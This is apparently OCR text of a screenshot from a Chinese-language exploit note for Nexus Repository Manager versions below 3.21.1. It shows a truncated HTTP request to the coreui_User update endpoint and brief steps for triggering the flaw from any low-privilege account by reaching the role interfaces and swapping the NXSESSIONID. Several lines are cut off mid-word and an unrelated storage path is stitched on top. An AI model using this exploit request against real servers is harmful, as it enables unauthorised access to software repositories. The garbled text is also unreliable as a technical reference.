
Host: 

accept: application/json

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
NX-ANTI-CSRF-TOKEN: 0.856555763510765

Content-Type: application/json

Cookie: jenkins-timestamper-offset=-28800000; Hm_lvt_
Content-Length: 304

{"action":"coreui_User","method":"update","data":[{"u
==漏洞影響==
Nexus < 3.21.1
==前提條件==
漏洞觸發需要任意賬戶權限
==漏洞利用==
該漏洞需要訪問更新角色或創建角色接口，登錄任意用戶後
修改 NXSESSIONID